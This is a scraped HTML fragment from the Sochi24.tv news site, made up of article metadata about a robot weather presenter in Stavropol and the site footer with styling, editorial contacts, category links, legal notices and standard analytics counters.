td-fix-index"><style>.td-numbered-post-flex .td_block_inner{counter-reset:section}.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{counter-increment:section;content:counter(section);color:#d2dae1;border-radius:50%;font-family:PT Serif,Serif;font-size:42px;line-height:1;display:inline-flex;position:absolute;right:0;bottom:10px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{position:absolute;right:0;top:62%;padding-right:25px}@media (min-width:1019px) and (max-width:1140px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:52%;padding-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-numbered-post-flex .td_block_inner .td_module_flex_1:before{font-size:30px}.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:50%;padding-right:15px}}@media (max-width:767px){.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap{top:38%;padding-right:15px}}.td-cancel-border .td_module_flex_1:last-child .td-module-container{border-width:0 !important}.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container{border-width:0 !important}.td-line-on-title .tdm-title-line{left:6px}.td-image-padding .td_module_flex_3 .td-module-container{padding-left:15px}.td_block_template_8 .td-block-title-wrap .td-block-title{margin-bottom:20px}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{height:2px !important;top:62% !important}.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:38px}@media (min-width:768px) and (max-width:1018px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:34px}}@media (max-width:767px){.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{line-height:32px}}.td_block_template_9 .td-block-title-wrap .td-block-title:before{background-color:var(--accent-color-1)}</style></div></div></div></div></div></div></div></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="writ3"><meta itemprop="url" content="https://sochi24.tv/author/writ3/"></span><meta itemprop="datePublished" content="2023-03-23T14:24:56+03:00"><meta itemprop="dateModified" content="2023-03-23T14:24:56+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sochi24.tv/pustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png"></span><meta itemprop="name" content="Городской портал Сочи | Sochi24.tv - Все новости города"></span><meta itemprop="headline" content="Пустой взгляд и холодный голос: в Ставрополе прогноз погоды дали вести роботу"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sochi24.tv/wp-content/uploads/2023/03/snimok-ekrana-2023-03-23-v-2.21.35-pm-1.png"><meta itemprop="width" content="1598"><meta itemprop="height" content="810"></span></article></div></div></div><div class="td-footer-template-wrap" style="position: relative; "><div class="td-footer-wrap "><div id="tdi_296" class="tdc-zone"><div class="tdc_zone tdi_297  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_297{min-height:0}.tdi_297>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}</style><div class="tdi_296_rand_style td-element-style" ></div><div id="tdi_298" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_299  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_299,.tdi_299 .tdc-columns{min-height:0}.tdi_299,.tdi_299 .tdc-columns{display:block}.tdi_299 .tdc-columns{width:100%}.tdi_299:before,.tdi_299:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_299{margin-left:-15px;margin-right:-15px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_299{margin-left:-10px;margin-right:-10px}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_299{margin-left:0;margin-right:0}.tdi_299 .tdc-row-video-background-error,.tdi_299>.vc_column,.tdi_299>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_299{padding-top:60px!important;padding-bottom:30px!important;position:relative}.tdi_299 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_299{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_299{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_299{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_298_rand_style td-element-style" ><style>.tdi_298_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_301  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_301{vertical-align:baseline}.tdi_301>.wpb_wrapper,.tdi_301>.wpb_wrapper>.tdc-elements{display:block}.tdi_301>.wpb_wrapper>.tdc-elements{width:100%}.tdi_301>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_301>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_303  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_303{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_303,.tdi_303 .tdc-inner-columns{display:block}.tdi_303 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_303{margin-left:0;margin-right:0}.tdi_303>.vc_column_inner,.tdi_303>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_303{margin-bottom:50px!important;border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:0!important}.tdi_303 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_303{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_303{margin-bottom:30px!important}}@media (max-width:767px){.tdi_303{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_305  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_305{vertical-align:baseline}.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_305 .vc_column-inner,.tdi_305 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_305 .vc_column-inner>.wpb_wrapper,.tdi_305 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_306 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_306" ><style>.tdi_306{margin-top:-12px!important}@media (max-width:767px){.tdi_306{margin-top:0!important;margin-bottom:10px!important}}</style><style>.tdi_306 .tdb-logo-a,.tdi_306 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_306 .tdb-logo-svg-wrap{max-width:70px;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_306 .tdb-logo-svg-wrap svg{width:70px!important;height:auto}.tdi_306 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_306 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_306 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_306 .tdb-logo-img-wrap{display:block}.tdi_306 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_306 .tdb-logo-text-title{display:block;color:#fff}.tdi_306 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_306 .tdb-logo-icon{top:0;display:block}.tdi_306 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_308  td_separator_solid td_separator_align_left"><span style="border-color:var(--accent-color-1);border-width:2px;width:%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #ebebeb}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#ebebeb}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*=border-width]){border-style:none}.tdi_308{margin-bottom:0!important;padding-top:10px!important;padding-left:20px!important;width:80%!important}@media (min-width:768px) and (max-width:1018px){.tdi_308{width:55%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_308{width:60%!important}}@media (max-width:767px){.tdi_308{padding-left:0!important;width:20%!important}}</style></div><div class="td_block_wrap td_block_list_menu tdi_309 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_309" ><style>.tdi_309{margin-bottom:0!important;width:30%!important}@media (max-width:767px){.tdi_309{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_309{width:50%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_309{width:40%!important}}</style><style>body .tdi_309 ul{text-align:right;justify-content:flex-end;margin:0}body .tdi_309 ul li a{justify-content:flex-end}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:12px}body .tdi_309 ul li:last-child{margin-right:0}body .tdi_309 a,body .tdi_309 .td-blm-sub-icon{color:#fff}body .tdi_309 li.current-menu-item>a,body .tdi_309 li.current-menu-ancestor>a,body .tdi_309 li.current-category-ancestor>a,body .tdi_309 li.current-page-ancestor>a,body .tdi_309 a:hover,body .tdi_309 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_309 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_309 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_309 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_309 li{font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_309 ul li{margin-right:6px}body .tdi_309 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_309 ul{text-align:center;justify-content:center}body .tdi_309 ul li a{justify-content:center}body .tdi_309 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_309 ul li{margin-right:20px}body .tdi_309 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_309 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_311  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_311{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_311,.tdi_311 .tdc-inner-columns{display:block}.tdi_311 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_313  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_313{vertical-align:baseline}.tdi_313 .vc_column-inner>.wpb_wrapper,.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_313 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_314 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_314" ><style>.tdi_314{padding-right:20px!important}@media (max-width:767px){.tdi_314{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_314{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314{padding-right:0!important}}</style><style>.tdi_314{text-align:left!important}.tdi_314 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_314 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_314 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><div style="color: #FFFFFF;"><p style="text-align: left;"> <strong>Приёмная</strong>: <a href="tel:+79667799600">+7 966 779-96-00</a> <a href="tel:+78622640045">+7 862 264-00-45</a><br><strong>Рекламный отдел:</strong> <a href="tel:+79622647070">+7 962 264 70 70</a></p><p style="text-align: left;"><strong>Телефон редакции:</strong> <a href="tel:2351020">235-10-20</a></p><p style="text-align: left;"><strong>WhatsApp, Telegram:</strong> <a href="tel:+79882351020">+7 988 235-10-20</a> (для фото и видео)</p><p> <strong>Email редакции:</strong> <a href="mailto:news@maksmedia.ru">news@maksmedia.ru</a><br> <strong>Заказать рекламу:</strong> <a href="https://maksmedia.ru/contacts/">https://maksmedia.ru/contacts/</a> <a href="mailto:reclama@maksmedia.ru">reclama@maksmedia.ru</a><br> <strong>Для резюме:</strong> <a href="mailto:corp@maksmedia.ru">corp@maksmedia.ru</a><br> <strong>Сетевое издание «Sochi24.tv»</strong></p><p> <strong>Связаться по вопросам партнерства:</strong> <a href="mailto:mail@maksmedia.ru">mail@maksmedia.ru</a><br> <a href="/informacija-ob-ogranichenijah/">Информация об ограничениях</a><br> <a href="/politika-ispolzovanija-cookies/">Политика использования cookies</a><br> <a href="/rekomendatelnye-sistemy/">Рекомендательные системы</a><br> <a href="/rules/">Политика конфиденциальности и обработки персональных данных и правила использования сайта</a><br> Этот сайт защищен reCAPTCHA и Google. Применяются <a href="https://policies.google.com/privacy" target="_blank">Политика конфиденциальности</a> и <a href="https://policies.google.com/terms" target="_blank">Условия использования</a></p></div></p></div><div class="td_block_wrap td_block_raw_css tdi_315 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_315" ><div id=tdi_315 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line{left:6px}</style></div></div></div></div></div><div class="vc_column_inner tdi_317  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_317{vertical-align:baseline}.tdi_317 .vc_column-inner>.wpb_wrapper,.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_317 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_317{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_317{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_317{padding-left:20px!important}}@media (max-width:767px){.tdi_317{margin-bottom:40px!important;padding-left:0!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_318 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_318" ><style>.tdi_318{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_318{padding-bottom:15px!important}}@media (max-width:767px){.tdi_318{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdi_319 .tdm-title{color:#fff;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_319 .tdm-title-line{width:2px;height:15px}.tdi_319 .tdm-title-line:after{height:20px;bottom:-100%}</style><div class="tds-title tds-title2 td-fix-index tdi_319 "><h3 class="tdm-title tdm-title-md">Категории</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_320 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_320" ><style>.tdi_320{margin-bottom:0!important}</style><style>body .tdi_320 ul{text-align:left;justify-content:flex-start;margin:0}body .tdi_320 ul li a{justify-content:flex-start}body .tdi_320 .td-blm-menu-item-txt{flex-grow:1}body .tdi_320 a,body .tdi_320 .td-blm-sub-icon{color:#fff}body .tdi_320 li.current-menu-item>a,body .tdi_320 li.current-menu-ancestor>a,body .tdi_320 li.current-category-ancestor>a,body .tdi_320 li.current-page-ancestor>a,body .tdi_320 a:hover,body .tdi_320 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_320 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_320 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_320 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_320 li{font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_320 li{font-size:12px!important}}@media (max-width:767px){body .tdi_320 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_320 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-7" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div></div><div class="vc_column_inner tdi_322  wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_322{vertical-align:baseline}.tdi_322 .vc_column-inner>.wpb_wrapper,.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_322 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_322{width:27%!important}@media (max-width:767px){.tdi_322{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_323 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_323" ><style>.tdi_323{padding-right:20px!important}@media (max-width:767px){.tdi_323{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_323{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323{padding-right:0!important}}</style><style>.tdi_323{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_323 .tdm-descr{color:#fff;font-size:12px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_323 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_323 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> Учредитель сайта: общество с ограниченной ответственностью «МаксПортал», главный редактор  Микшис Михаил Михайлович, Политика ООО «МаксПортал» в отношении обработки персональных данных, предоставляемых пользователями сайта Sochi24.tv, и сведения о реализуемых требованиях к защите персональных данных. 18+ Все права соблюдены. При использовании любых материалов сайта обязательна гиперссылка на сайт Sochi24.tv. При перепечатке в неэлектронном виде обязательна текстовая ссылка на источник - сайт Sochi24.tv. Использование фото- и видеоматериалов без письменного разрешения не допускается. «На информационном ресурсе (сайте) <a href="/rekomendatelnye-tehnologii-v-blokah-platformy-rekomendacij-sparrow/">применяются рекомендательные технологии</a> (информационные технологии предоставления информации на основе сбора, систематизации и анализа сведений, относящихся к предпочтениям пользователей сети «Интернет», находящихся на территории Российской Федерации).» Регистрация СМИ серия Эл № ФС77-83331 от 10.06.2022, выдано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций.  ВК49865</p></div></div></div></div></div></div></div></div></div><div id="tdi_324" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_325  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_325,.tdi_325 .tdc-columns{min-height:0}.tdi_325,.tdi_325 .tdc-columns{display:block}.tdi_325 .tdc-columns{width:100%}.tdi_325:before,.tdi_325:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_325{margin-left:-15px;margin-right:-15px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_325{margin-left:-10px;margin-right:-10px}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_325{margin-left:0;margin-right:0}.tdi_325 .tdc-row-video-background-error,.tdi_325>.vc_column,.tdi_325>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}.tdi_325{padding-top:30px!important;padding-bottom:0!important;position:relative}.tdi_325 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_325{padding-top:40px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_325{padding-top:50px!important;padding-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_325{padding-top:60px!important;padding-bottom:40px!important}}</style><div class="tdi_324_rand_style td-element-style" ><style>.tdi_324_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_327  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_327{vertical-align:baseline}.tdi_327>.wpb_wrapper,.tdi_327>.wpb_wrapper>.tdc-elements{display:block}.tdi_327>.wpb_wrapper>.tdc-elements{width:100%}.tdi_327>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_327>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_329  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_329{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_329,.tdi_329 .tdc-inner-columns{display:block}.tdi_329 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_331  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_331{vertical-align:baseline}.tdi_331 .vc_column-inner>.wpb_wrapper,.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_331 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_332 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_332" ><style>.tdi_332{padding-right:20px!important}@media (max-width:767px){.tdi_332{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_332{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332{padding-right:0!important}}</style><style>.tdi_332{text-align:left!important}.tdi_332 .tdm-descr{color:#fff;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_332 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_332 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Создано в IT-ONE.PRO</p></div></div></div></div><div class="vc_column_inner tdi_334  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_334{vertical-align:baseline}.tdi_334 .vc_column-inner>.wpb_wrapper,.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_334 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_335 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_335" ><style>.tdi_335{padding-right:20px!important}@media (max-width:767px){.tdi_335{margin-bottom:30px!important;padding-right:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_335{padding-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335{padding-right:0!important}}</style><style>.tdi_335{text-align:left!important}.tdi_335 .tdm-descr{color:#fff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_335 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_335 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"> <a href="https://metrika.yandex.ru/stat/?id=1626613&amp;from=informer" target="_blank" rel="nofollow noopener"><img class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/1626613/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="1626613" data-lang="ru" /></a><div style="display: none;"><a href="https://www.liveinternet.ru/click" target="_blank" rel="noopener"><img id="licntFAB5" style="border: 0;" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt="" width="88" height="31" /></a><script>(function(d,s){d.getElementById("licntFAB5").src="https://counter.yadro.ru/hit?t11.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script></div></p></div></div></div></div><div class="vc_column_inner tdi_337  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_337{vertical-align:baseline}.tdi_337 .vc_column-inner>.wpb_wrapper,.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_337 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_339  wpb_column vc_column_container tdc-inner-column td-pb-span3"><style scoped>.tdi_339{vertical-align:baseline}.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_339 .vc_column-inner,.tdi_339 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_339 .vc_column-inner>.wpb_wrapper,.tdi_339 .vc_column-inner>.wpb_wrapper .tdc-elements{justify-content:flex-start}.tdi_339{flex-grow:0}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_340 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_340"   ><style>.tdi_340{margin-right:8px!important}</style><style>.tdi_340 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_340 i,.tdi_340 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://ok.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_341{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#f70}.tdi_341:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_341 svg{fill:#fff}.tdi_341 svg *{fill:inherit}body .tdi_340:hover .tdi_341:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_340:hover .tdi_341 svg{fill:@text_hover_color}body .tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341:after{background-color:#f70}.tdi_340:hover .tdi_341:after{opacity:1}.tdi_340:hover .tdi_341:before{color:#fff}.tdi_340:hover .tdi_341 svg{fill:#fff}.tdi_340:hover .tdi_341 svg *{fill:inherit}.tdi_341,.tdi_341:after{border-radius:4px}.tdi_340:hover .tdi_341,.tdi_340:hover 